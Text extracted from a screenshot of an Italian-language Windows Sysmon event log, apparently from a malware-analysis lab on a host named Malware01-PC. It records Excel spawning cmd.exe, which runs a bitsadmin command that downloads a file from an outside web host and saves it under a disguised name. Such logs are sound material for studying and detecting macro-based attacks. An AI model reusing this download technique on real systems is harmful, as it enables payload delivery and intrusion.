 Informazioni 22/06/2019 11:55:12 Sysmon 1 Process Create (.
Informazioni 22/06/2019 11:54:58 Sysmon 5 Process terminat.
Evento 1, Sysmon
Generale Dettagli
Company: Microsoft Corporation
OriginalFileName: Cmd.Exe
CommandLine: CMD.EXE /C bitsadmin /transfer ABC /download /priority foreground http://zone-
h.org/images/logo.gif c:\abcdef.jpg
CurrentDirectory: C:\Users\Malware01\Documents\
User: Malware01-PC\Malware01
LogonGuid: {536895f2-0000-0000-0000-0020d0f50100}
LogonId: 0x1f5d0
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=EE8CBF12D87C4D388F09B4F69BED2E91682920B5
ParentProcessGuid: {536895f2-0000-0000-0000-001048550300}
ParentProcessId: 2636
ParentImage: C:\Program Files (x86)\Microsoft Office\OFFICE11\EXCEL.EXE
ParentCommandLine: "C:\Program Files (x86)\Microsoft Office\OFFICE11\EXCEL.EXE"
Nome registro: Microsoft-Windows-Sysmon/Operational